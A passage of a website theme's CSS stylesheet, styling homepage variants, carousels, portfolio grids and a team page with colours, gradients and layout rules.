  background-color: #f9f9f9;
  border: 1px solid #dcdcdc;
}
.testimonials-item {
  text-align: center;
  padding-right: 1px;
}
.testimonials-content {
  padding-bottom: 35px;
}
.testimonials-item-content {
  position: relative;
  background-color: #fff;
  width: 100%;
  padding: 25px 50px 15px 50px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  font-size: 1.5em;
  font-style: italic;
  z-index: 100;
}
.testimonials-item .bottom-border {
  position: relative;
  margin-top: -1px;
  background-color: #fff;
  margin-top: -5px;
  z-index: 1;
}
.testimonials-autor {
  background-color: #b2d231;
  color: #fff;
  padding: 13px 0 10px 0;
  margin: 30px auto 25px;
  border-radius: 5px;
  width: 235px;
}
.testimonials-autor h3 {
  margin: 0;
}
#owl-demo-4 .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
  width: 160px;
}
#owl-demo-4 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -77px 0px 30px -75px;
  float: left;
}
#owl-demo-4 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -77px -75px;
  float: right;
}
/*
  7.2 Index-2
  */
.slider-2 .slide-1 .layer-2 h1 {
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-2 .slide-1 .layer-3 p {
  font-size: 1.2em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-2 .slide-1 .layer-4 p {
  font-size: 1.2em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-2 .slide-1 .layer-5 a {
  font-size: 16px;
}
.slider-2 .slide-2 .layer-1 p {
  font-size: 2.5em;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-2 .slide-2 .layer-2 p {
  font-size: 1.5em;
  line-height: 1.5em;
}
.slider-2 .slide-2 .layer-3 a {
  font-size: 16px;
}
.index-2-nav {
  position: absolute;
  top: 40px;
  width: 100%;
  z-index: 9999;
}
.service-2 {
  padding: 40px 0 35px 0;
}
.service-2 .service-ico h3 {
  padding-left: 65px;
  padding-bottom: 10px;
}
.service-2 .service-ico p {
  padding-left: 65px;
}
.service-2 .ico-1,
.service-2 .ico-2,
.service-2 .ico-3,
.service-2 .ico-4 {
  margin: 0;
  float: left;
  height: 50px;
  width: 50px;
}
.section-portfolio {
  background-color: #f9f9f9;
  border-top: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 30px;
  margin-bottom: 20px;
}
.section-portfolio h2 {
  margin: 35px 0 15px 0;
}
#team-of-prof {
  background-image: url('../img/features/seo-back.png');
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  padding-bottom: 85px;
}
.team-of-prof .seo-main img {
  margin: 15px 0 0 0;
  width: 100%;
}
.team-of-prof .seo-main img.cloud {
  position: absolute;
  bottom: 100px;
  right: 0px;
  max-width: 135px;
}
.team-of-prof .seo-item {
  text-align: center;
}
.team-of-prof .seo-item img {
  width: 100%;
  padding: 80px 0 15px 0;
}
.about-numbers {
  background: url("../img/features/paralax-1.jpg") no-repeat fixed 10% 0 rgba(0, 0, 0, 0);
  border-top: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 30px;
}
.about-numbers p {
  margin-top: 5px;
}
.numbers-ico {
  text-align: center;
  border: 3px solid #b2d231;
  border-radius: 5px;
  width: 160px;
  height: 160px;
  padding-top: 35px;
  position: relative;
  margin: 0 auto 25px auto;
}
.numbers-ico h1 {
  font-size: 51px;
  padding-bottom: 5px;
}
.about-numbers .line img {
  top: -110px;
  width: 90px;
  height: 10px;
  position: relative;
  margin: 0 auto;
  display: block;
}
.about-project {
  padding: 0 0 25px 0;
}
.index-2 .about-project .features-list-left li {
  font-size: 14px !important;
}
.index-2 .ralaited-products .shop-content-item-container {
  height: 100%;
}
.callout-2 {
  display: block;
  background: url("../img/features/paralax-2.jpg") no-repeat fixed 10% 0 rgba(0, 0, 0, 0);
  padding: 60px 0;
}
.callout-2 h3 {
  text-align: right;
}
.callout-2 p {
  margin-top: 15px;
  text-align: right;
}
.callout-2 .button-green {
  margin-top: 30px;
}
/*
  7.3 Index-3
  */
.slider-3 {
  display: block;
  max-height: 525px;
  overflow: hidden;
  background-color: #fff;
}
.slider-3 .tp-banner-container {
  background-color: #fff;
}
.slider-3 .tp-banner-container ul {
  list-style: none;
  background-color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 {
  background-color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-1 p {
  font-size: 2.5em;
  color: #43474d;
  font-weight: 400;
  letter-spacing: -2px;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-4 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-5 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-6 p {
  font-size: 1.5em;
  background-color: rgba(67, 71, 77, 0.5);
  line-height: 1.5em;
  padding: 0 20px 0 20px;
  color: #fff;
}
.slider-3 .tp-banner-container ul .slide-1 .layer-7 a {
  font-size: 16px;
}
.slider-3 .tp-banner-container ul .slide-2 {
  background-color: #fff;
}
.slider-3 .tp-banner-container ul .slide-2 .layer-2 p {
  font-size: 36px;
  font-weight: 400;
  font-family: 'Roboto Condensed', sans-serif;
}
.slider-3 .tp-banner-container ul .slide-2 .layer-3 p {
  font-size: 1.5em;
  text-align: center;
  line-height: 28px;
}
.slider-3 .tp-banner-container ul .slide-2 .layer-4 a {
  font-size: 16px;
}
.slider-3 .tp-banner-container ul .slide-3 {
  pading-top: 25px;
}
.slider-3 .tp-banner-container ul .slide-3 .layer-1 p {
  font-size: 2.5em;
}
.slider-3 .tp-banner-container ul .slide-3 .layer-5 p {
  font-size: 21px;
  line-height: 24px;
}
.slider-3 .tp-banner-container ul .slide-3 .layer-6 a {
  font-size: 16px;
}
.index-3 {
  padding: 45px 0;
}
.index-3 .our-banners-border {
  padding: 0;
}
.home-3-popular {
  padding-top: 60px;
}
.home-3-popular h4 {
  padding-bottom: 10px;
}
.our-banners-inner {
  width: 60%;
}
.our-banners-inner h3 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 24px !important;
  font-weight: 900 !important;
  padding-top: 15px;
}
.our-banners-inner p {
  padding: 10px 20px 0;
  margin-bottom: 5px;
  text-shadow: 1px 1px 1px #b5a48f;
}
.our-banners-inner a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  color: #fff;
}
.our-banners-inner a i {
  padding-left: 10px;
}
.pay {
  padding: 45px 0 35px 0;
}
.payment {
  display: inline-block;
  margin: 3px 2px 0 0;
  border-radius: 3px;
  overflow: hidden;
}
.news {
  border: 1px solid #d1d1d1;
  border-radius: 5px;
  padding: 35px 30px 68px 30px;
  text-align: center;
}
.news a {
  font-size: 16px;
}
.news h2 {
  color: #43474d;
  margin-bottom: 15px !important;
}
.news input {
  width: 100%;
  padding: 7px 10px;
  border: 1px solid #d1d1d1;
  border-radius: 5px;
}
.shipping {
  list-style: none;
  padding: 35px 0 0 0;
}
.shipping span.number {
  display: inline-block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 16px;
  width: 35px;
  height: 35px;
  text-align: center;
  padding-top: 5px;
  margin-right: 15px;
  font-weight: 400;
  background-color: #b2d231;
  border-radius: 5px;
  color: #fff;
}
.shipping li {
  display: block;
  padding-bottom: 13px;
}
.bg-orange {
  background: #ffae00;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(3%, #ffae00), color-stop(100%, #ee7b00));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffae00 3%, #ee7b00 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #ffae00 3%, #ee7b00 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffae00', endColorstr='#ee7b00', GradientType=0);
  /* IE6-9 */
}
.bg-blue {
  background: #00d2ff;
  /* Old browsers */
  background: -moz-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #00d2ff), color-stop(100%, #5096d1));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #00d2ff 0%, #5096d1 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #00d2ff 0%, #5096d1 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00d2ff', endColorstr='#5096d1', GradientType=0);
  /* IE6-9 */
}
#owl-demo-1 .owl-prev,
#owl-demo-7 .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -370px 0px 30px -40px;
  float: left;
}
#owl-demo-1 .owl-next,
#owl-demo-7 .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -370px -43px;
  float: right;
}
/*
  7.4 Index-4
  */
.index-4 {
  padding: 0 0 45px 0;
}
.index-4 .calculator h1 {
  text-align: center;
  padding: 65px 0 20px;
}
.index-4 .calculator img {
  display: block;
  position: relative;
  margin: 0 auto;
  background-color: #fff;
  border: 3px solid #fff;
}
.index-4 .green-line {
  margin-top: -14px;
  height: 2px;
  border-top: 2px solid #b2d231;
}
.index-4 .text-field h3 {
  text-align: center;
  padding: 23px 0;
}
.index-4 .text-field h3 span {
  font-family: 'Roboto Condensed', sans-serif;
  text-transform: uppercase;
  display: inline-block !important;
}
.index-4 .text-field p.four-steps {
  text-align: right;
  padding-top: 23px;
}
.index-4 .text-field .button-green {
  margin-top: 25px;
}
.index-4 .team-of-prof-bg {
  background: url('../img/index/back-blue.jpg') no-repeat fixed 50% 0% rgba(0, 0, 0, 0);
  padding: 35px 0;
}
.index-4 #team-of-prof {
  padding-top: 85px;
  background-position: top center;
}
.index-4 .about-numbers {
  background-color: #fff;
  background-image: none;
}
.index-4 .input-border {
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  padding: 5px 15px;
  width: 100%;
}
.index-4 .service-block {
  padding: 30px 20px 20px 20px;
  margin: 25px 0 15px 0;
}
.index-4 .service-block h3 {
  padding-bottom: 20px;
  text-align: center;
}
.index-4 .service-block p {
  text-align: center;
}
.index-4 .service-block .service-ico {
  background-color: #f7f7f7;
  padding: 22px auto 22px;
  width: 90px;
  height: 90px;
  border-radius: 5px;
  margin: 0 auto 25px;
}
.index-4 .service-block .service-ico-1 {
  background-image: url('../img/avatar/av-1.jpg');
}
.index-4 .service-block .service-ico-2 {
  background-image: url('../img/avatar/av-2.jpg');
}
.index-4 .service-block .service-ico-3 {
  background-image: url('../img/avatar/av-3.jpg');
}
.index-4 .service-block .icon-scale-border {
  border-radius: 5px;
  border: 1px solid #b2d231;
  display: block;
  height: 90px;
  opacity: 0;
  width: 90px;
  transform: scale(1);
  transition: all 0.45s ease 0s;
}
.index-4 .service-block .service-ico:hover .icon-scale-border {
  opacity: 1;
  transform: scale(1.2);
}
.index-4 .service-block:hover {
  background-color: #f9f9f9;
  border-radius: 5px;
}
.index-4 .pane-mobile-item-info h4 {
  padding-bottom: 25px;
}
.index-4 .pane-mobile-item-info p {
  padding-bottom: 20px;
}
.index-4 .our-servise-content .tab-pane .pane-img {
  max-width: 50%;
}
.index-4 .pane-img-2 img {
  max-width: 100%;
}
.index-4 .right {
  text-align: right;
}
.index-4 .our-servise-content .tab-pane .pane-img img {
  float: left;
  margin: 0;
  max-width: 100%;
  margin-bottom: 25px;
}
.index-4 .our-servise-content .tab-pane .pane {
  width: 45%;
  float: right;
}
.index-4 .about-numbers {
  border: none;
}
.index-4 #owl-demo-2 .client {
  max-width: 100%;
  padding: 25px 0 25px 0;
  vertical-align: center;
}
.index-4 #owl-demo-2 .client img {
  opacity: 0.6;
  display: block;
  position: relative;
  margin: 0 auto;
  max-width: 100%;
  cursor: pointer;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.index-4 #owl-demo-2 .client img:hover {
  opacity: 1;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.index-4 #owl-demo-2 .owl-controls {
  position: relative;
  z-index: 9900;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -100px 0px 30px -40px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -100px -43px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-4 #owl-demo-2 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
.index-4 #owl-demo-8 .people-quote {
  max-width: 100%;
  padding: 0 10px 0 10px;
}
.index-4 #owl-demo-8 .people-quote .item-quote {
  padding: 20px;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  font-size: 16px;
  font-family: 'Open sans';
  font-style: italic;
}
.index-4 #owl-demo-8 .people-quote .item-quote p:after {
  background: url("../img/corner.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  content: "";
  height: 13px;
  position: absolute;
  left: 30px;
  bottom: 37%;
  width: 23px;
}
.index-4 #owl-demo-8 .people-quote .bottom-border {
  display: block;
}
.index-4 #owl-demo-8 .people-quote .bottom-border:after {
  display: block;
}
.index-4 #owl-demo-8 .people-quote .people-av {
  display: block;
  margin-top: 20px;
  padding-left: 10px;
}
.index-4 #owl-demo-8 .people-quote .people-av .people-av-img {
  display: block;
  position: relative;
  float: left;
  max-width: 100%;
}
.index-4 #owl-demo-8 .people-quote .people-av .people-av-img img {
  max-height: 100%;
  border-radius: 75px;
  display: block;
  max-width: 75px;
  margin-right: 25px;
}
.index-4 #owl-demo-8 .people-quote .people-av h4 {
  padding-top: 10px;
}
.index-4 #owl-demo-8 .people-quote .people-av p {
  padding-top: 5px;
  color: #8b8d90;
}
.index-4 #owl-demo-8 .owl-controls {
  position: relative;
  z-index: 9900;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -140px 0px 30px -40px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -140px -43px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-4 #owl-demo-8 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
/*
  7.5 Index-5
  */
.top-bar-h5 {
  background-color: #f7f7f7;
  color: #828488;
}
.top-bar-h5 #lang a {
  color: #828488;
}
.top-bar-h5 .row ul.top-bar-nav li {
  border-color: #e3e3e3;
}
.top-bar-h5 .row ul.top-bar-nav li a {
  color: #828488;
}
.top-bar-h5 .social-small li {
  border-color: #828488;
}
.top-bar-h5 .social-small li i {
  color: #828488;
}
.top-bar-h5 .social-small li:hover {
  border-color: #b2d231;
}
.top-bar-h5 .social-small li:hover i {
  color: #b2d231;
}
.header-5 {
  padding-bottom: 0px;
}
.menu-i-5 {
  margin-top: 15px;
  background-color: #35373b;
}
.menu-i-5 .menu-container {
  padding: 0;
}
.menu-i-5 .menu-container #menu > li > a {
  color: #fff !important;
  font-size: 14px;
  font-weight: 400;
  padding: 13px 20px;
  border-radius: 0;
}
.menu-i-5 .menu-container #menu > li:hover > a {
  border-bottom: 2px solid #b2d231;
  padding: 13px 20px 11px 20px;
}
.menu-i-5 .menu-container #menu > li {
  float: left;
}
.menu-i-5 .menu-container #menu > li .mega-menu {
  width: 100%;
}
.menu-i-5 .menu-container #menu > li ul.sub-menu {
  top: 46px;
}
.menu-i-5 .menu-container #menu > li.search {
  float: right;
  padding-top: 6px;
  color: #fff;
}
.menu-i-5 .menu-container #menu > li.search input {
  padding-top: 5px;
  margin-right: -20px;
  width: 180px;
  color: #fff;
  background-color: #35373b !important;
  border: none;
}
.index-5 {
  padding-bottom: 80px;
}
.index-5 .features-post {
  padding: 13px 0;
  background-color: #f7f7f7;
}
.index-5 .post-slider {
  width: 63.4%;
}
.index-5 .posts-container {
  width: 36.6%;
}
.index-5 .post-1 img {
  max-width: 100%;
  padding-bottom: 15px;
}
.index-5 .post-1 h5 {
  color: #b2d231;
}
.index-5 .post-1 .comment {
  float: right;
}
.index-5 .post-1 h3 {
  padding: 8px 0;
}
.index-5 .post-2 img {
  max-width: 100%;
  padding: 0 0 15px 0;
}
.index-5 .post-2 h5.date {
  color: #b2d231;
  padding-bottom: 8px;
}
.index-5 .post-2 .comment {
  float: right;
}
.index-5 .tech .portfolioFilter {
  padding-bottom: 15px;
}
.index-5 #owl-demo-11 .la-rev {
  padding-right: 15px;
}
.index-5 #owl-demo-11 .la-rev .post-1 {
  padding-top: 10px;
}
.index-5 #owl-demo-11 .la-rev .post-2 {
  overflow: hidden;
}
.index-5 #owl-demo-11 .la-rev .post-2 img {
  padding: 0;
  display: inline-block;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.index-5 #owl-demo-11 .la-rev .post-2 img:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: scale(1.25);
  /* Safari and Chrome */
  -moz-transform: scale(1.25);
  /* Firefox */
  -ms-transform: scale(1.25);
  /* IE 9 */
  -o-transform: scale(1.25);
  /* Opera */
  transform: scale(1.25);
}
.index-5 #owl-demo-11 .owl-controls {
  position: absolute;
  z-index: 9999;
  top: 0;
  right: 0;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons {
  display: block;
  position: relative;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/slider-small.png');
  background-position: 0 0;
  margin: -65px 0px 30px 20px;
  float: left;
  height: 20px;
  width: 15px;
  overflow: hidden;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/slider-small.png');
  background-position: -35px 0;
  margin: -65px 15px 0 20px;
  float: right;
  height: 20px;
  width: 15px;
  overflow: hidden;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0px -34px;
}
.index-5 #owl-demo-11 .owl-controls .owl-buttons .owl-next:hover {
  background-position: -35px -34px;
}
.index-5 #owl-demo-10 .post-1 {
  padding-top: 20px;
}
.index-5 #owl-demo-10 .post-2 {
  overflow: hidden;
}
.index-5 #owl-demo-10 .post-2 img {
  padding: 0;
  display: inline-block;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.index-5 #owl-demo-10 .post-2 img:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: scale(1.25);
  /* Safari and Chrome */
  -moz-transform: scale(1.25);
  /* Firefox */
  -ms-transform: scale(1.25);
  /* IE 9 */
  -o-transform: scale(1.25);
  /* Opera */
  transform: scale(1.25);
}
.index-5 #owl-demo-10 .owl-controls {
  position: absolute;
  z-index: 9999;
  top: 0;
  right: 0;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons {
  display: block;
  position: relative;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -75px 0px 30px 20px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -75px 0 0 20px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-5 #owl-demo-10 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
.index-5 #owl-demo-9 .post-slide {
  overflow: hidden;
}
.index-5 #owl-demo-9 .post-slide img {
  max-width: 100%;
  padding: 0;
  display: inline-block;
  overflow: hidden;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
}
.index-5 #owl-demo-9 .post-slide img:hover {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: scale(1.25);
  /* Safari and Chrome */
  -moz-transform: scale(1.25);
  /* Firefox */
  -ms-transform: scale(1.25);
  /* IE 9 */
  -o-transform: scale(1.25);
  /* Opera */
  transform: scale(1.25);
}
.index-5 #owl-demo-9 .post-slide h2 {
  position: relative;
  margin: -120px 0 35px 35px;
  color: #fff;
  font-weight: 500;
}
.index-5 #owl-demo-9 .owl-controls {
  position: relative;
  z-index: 9900;
}
.index-5 #owl-demo-9 .owl-controls .owl-pagination {
  display: block;
  position: relative;
  margin-top: -50px;
}
.index-5 #owl-demo-9 .owl-controls .owl-pagination span {
  margin: 0 5px;
  display: block;
  height: 10px;
  width: 50px;
}
.index-5 #owl-demo-9 .owl-controls .owl-pagination .active span {
  display: block;
  background-color: #000;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons {
  display: block;
  position: relative;
  margin: 0 auto 0 auto;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-prev {
  background-image: url('../img/po-2.png');
  background-position: 0 0;
  margin: -250px 0px 30px 20px;
  float: left;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-next {
  background-image: url('../img/po-2.png');
  background-position: 25px 0;
  margin: -250px 20px;
  float: right;
  height: 40px;
  width: 25px;
  overflow: hidden;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 41px;
}
.index-5 #owl-demo-9 .owl-controls .owl-buttons .owl-next:hover {
  background-position: 25px 41px;
}
.index-5 #owl-demo-7 .owl-buttons .owl-prev,
.index-5 #owl-demo-7 .owl-buttons .owl-next {
  margin-top: -270px;
}
.index-5 .categories .comm {
  padding: 2px 0;
  border: 1px solid #828488;
  border-radius: 5px;
  margin-top: -2px;
  width: 40px;
  text-align: center;
  font-size: 14px;
}
.index-5 .categories li:hover .comm {
  border: 1px solid #fff;
}
.index-5 .discussed {
  list-style: none;
  padding: 0;
  font-size: 18px;
  font-family: 'Roboto Condensed', sans-serif;
}
.index-5 .discussed li {
  padding-bottom: 20px;
}
.index-5 .discussed li a span {
  background: url('../img/index-5/chat.svg') no-repeat scroll;
  padding: 3px 15px 12px;
  margin-right: 5px;
  width: 40px;
  height: 40px;
  position: relative;
  color: #fff;
  font-size: 14px;
  font-family: 'Roboto Condensed', sans-serif;
}
.index-5 .discussed li a span:hover {
  color: #fff;
}
.index-5 img.b-728 {
  max-width: 100%;
  margin: 60px 0 25px 0;
}
.index-5 img.b-300 {
  max-width: 100%;
  position: relative;
  margin: 60px auto 25px auto;
}
.index-5 .la-rev {
  padding-bottom: 30px;
}
.index-5 .la-rev h3 {
  padding-bottom: 10px;
}
.index-5 .la-rev h5 {
  font-size: 14px !important;
}
.index-5 .la-rev .rating i.active {
  color: #ee7b00;
}
.index-5 .la-rev .rating i.last {
  margin-right: 10px;
}
.index-5 .la-rev .post-1 .gray-italic {
  padding-bottom: 10px;
}
.index-5 .la-rev .post-1 p {
  padding-top: 10px;
}
.index-5 .img-revievs img {
  width: 120px;
  position: relative;
  display: block;
  float: left;
  max-width: 100%;
  margin-right: 20px;
}
.index-5 .news-item {
  padding: 0 12px;
}
.index-5 .news-item h3 {
  padding: 20px 0;
}
.index-5 .news-item h5 {
  color: #b2d231;
  padding-bottom: 15px;
}
.index-5 .news-item img {
  max-width: 100%;
}
.index-5 .news-item a.comment {
  color: #fff;
  cursor: pointer;
  margin-top: -35px;
  padding-right: 20px;
  position: relative;
  float: right;
  z-index: 9999;
}
.index-5 .news-item a.comment:hover {
  color: #b2d231;
}
.bottom-menu {
  padding: 10px 0;
  background-color: #35373b;
}
.bottom-menu h5 {
  padding: 10px 0 10px 0;
}
.bottom-menu h5.color-red a {
  color: #ff0000;
}
.bottom-menu h5.color-green a {
  color: #add800;
}
.bottom-menu h5.color-blue a {
  color: #00d0d8;
}
.bottom-menu h5.color-green-1 a {
  color: #0fc571;
}
.bottom-menu h5.color-yellow a {
  color: #ece400;
}
.bottom-menu h5.color-violet a {
  color: #b200d8;
}
.bottom-menu ul {
  list-style: none;
  padding: 0;
}
.bottom-menu ul li {
  padding: 5px 0;
}
.bottom-menu ul li a {
  color: #dcdcdc;
}
.bottom-menu ul li a:hover {
  color: #b2d231;
}
/*------------------------------------------------------------------

8. Portfolio pages style

-------------------------------------------------------------------*/
/*
  8.1 Portfolio
  */
.portfolio {
  padding-bottom: 45px;
  padding-top: 45px;
}
.portfolio .portfolioContainer {
  margin-top: 40px;
}
.portfolio-item {
  margin-top: 25px;
  border-radius: 5px;
  overflow: hidden;
}
.portfolio-item img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  overflow: hidden;
  vertical-align: middle;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.p-item-img {
  position: relative;
  border: 0 none;
  height: auto;
  max-width: 100%;
  margin-top: 25px;
  overflow: hidden;
  vertical-align: middle;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.p-item-img img {
  width: 100%;
}
.p-item-description h3 {
  padding: 0px 0px 10px 0;
}
.p-item-description h3 i {
  font-size: 14px;
  padding-top: 10px;
}
.portfolio-item h3 {
  padding: 0px 0px 10px 0;
}
.portfolio-item h3 i {
  font-size: 14px;
  padding-top: 10px;
}
.portfolio-item-description {
  background-color: #fff;
  padding: 20px;
  border-bottom: 1px solid #DCDCDC;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left: 1px solid #DCDCDC;
  border-right: 1px solid #DCDCDC;
  padding-bottom: 15px;
}
.portfolioFilter > .filter-link > .bottom-border {
  margin-top: 1px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  display: block;
}
.portfolioFilter > .filter-link > a {
  color: #43474d;
  border: 1px solid #dcdcdc;
  font-family: 'Roboto Condensed', sans-serif;
  text-align: center;
  padding: 5px 30px 5px 30px;
  font-size: 1.2em;
  border-radius: 3px;
  text-decoration: none;
}
.portfolioFilter > .filter-link {
  padding: 8px 0 0 0;
  display: inline-block;
}
.portfolioFilter > .filter-link > a:hover {
  color: #b2d231;
}
.portfolioFilter > .filter-link > a.current {
  color: #fff;
  font-family: 'Roboto Condensed', sans-serif;
  text-align: center;
  padding: 6px 30px 6px 30px;
  font-size: 1.2em;
  background-color: #b2d231;
  border: none;
}
.portfolioFilter > .filter-link > a.current:hover {
  color: #fff !important;
}
/*
  8.2 Portfolio 3
  */
.portfolio3 {
  padding-top: 45px;
  padding-bottom: 45px;
}
.portfolio3 .portfolioContainer {
  left: -1px;
}
.portfolio3 .portfolioFilter {
  margin-bottom: 40px;
  display: block;
}
.p3-item {
  width: 20%;
  border-left: 1px solid #fff;
  border-top: 1px solid #fff;
}
.p3-item img {
  height: auto;
  max-width: 100%;
}
.portfolio-masonry {
  margin-left: -1px;
}
.portfolio-masonry .p3-item {
  position: relative;
  float: left;
}
/* 
  8.3 Portfolio 4
  */
.portfolio4 {
  padding-top: 45px;
  padding-bottom: 45px;
}
.portfolio4 .portfolioContainer {
  margin-top: 40px;
}
.portfolio4 .overaly .button-dark {
  margin-bottom: 5px;
}
.portfolio4 .overaly span {
  position: relative;
  top: 35%;
  display: block;
}
/*------------------------------------------------------------------

9. Team page

-------------------------------------------------------------------*/
.team {
  padding-top: 45px;
  padding-bottom: 45px;
}
.team .tab-pane {
  padding: 0 0 20px 0;
}
.team .tab-pane ul.features-list {
  margin: 0;
}
.team .tab-pane h4 {
  padding: 30px 0 20px 0;
}
.team .blog-item-quote {
  background-color: #f9f9f9;
  background-position: 95% 25%;
  margin: 0;
}
.avatar-list {
  padding: 0;
}
.avatar > li {
  background-color: #FFFFFF;
  border: 1px solid #DCDCDC;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin-top: 20px;
  height: 100%;
}
.avatar > li .bottom-border {
  display: block;
  height: 8px;
  margin: 13px -1px 0 -1px;
  border-left: 1px solid #dcdcdc;
  border-right: 1px solid #dcdcdc;
  border-bottom: 1px solid #dcdcdc;
  -webkit-border-bottom-right-radius: 5px;
